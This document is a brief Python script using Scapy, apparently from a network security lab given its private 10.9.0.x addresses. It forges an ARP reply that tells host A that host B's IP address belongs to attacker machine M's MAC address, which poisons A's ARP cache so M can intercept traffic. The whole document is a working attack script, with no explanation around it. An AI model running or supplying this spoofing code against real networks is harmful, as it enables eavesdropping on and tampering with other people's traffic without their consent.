 #!/usr/bin/env python3
from scapy.all import*
A_ip = "10.9.0.5"
B_ip = "10.9.0.6"
M_mac = "02:42:0a:09:00:69"
A_mac = "02:42:0a:09:00:05"
E = Ether(src=M_mac,dst=A_mac)
A = ARP(hwsrc=M_mac,hwdst=A_mac,psrc=B_ip,pdst=A_ip,op=2)
pkt = E/A
sendp(pkt, iface='eth0')